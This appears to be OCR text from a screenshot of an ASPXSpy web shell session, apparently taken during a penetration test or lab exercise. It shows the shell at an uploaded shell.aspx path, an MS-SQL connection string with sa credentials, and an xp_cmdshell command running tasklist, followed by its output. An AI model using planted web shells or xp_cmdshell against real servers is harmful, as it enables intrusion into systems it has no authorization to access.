 HDH CMS ASPXSpy1.0 -> Bin:)
不安全 ackmoon.com/upfiles/shell.aspx 6
2022/3/26 10:42:49
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2009 Bin -> WwW.Zhack.Cn -> Reverse-IP
ConnString : server=192.168.22.133;UID=sa;PWD=pass123@.com;database=master;Provider=SQLOLED
MS-SQL MS-Access Sumbit
DataBase SA_Exec SQL_Dir
XP_cmdshell exec
Exec master.dbo.xp_cmdshell 'tasklist /SVC'
SA_Exec
映像名称 PID 服务
========================= ======== ===================================
System Idle Process 0 暂缺
System 4 暂缺
smss.exe 236 暂缺
csrss.exe 352 暂缺
csrss.exe 444 暂缺
wininit.exe 472 暂缺
winlogon.exe 480 暂缺
services.exe 544 暂缺
lsass.exe 552 SamSs
svchost.exe 608 BrokerInfrastructure, DcomLaunch,
PlugPlay, Power, SystemEventsBroker
svchost.exe 636 RpcEptMapper, RpcSs
dwm.exe 736 暂缺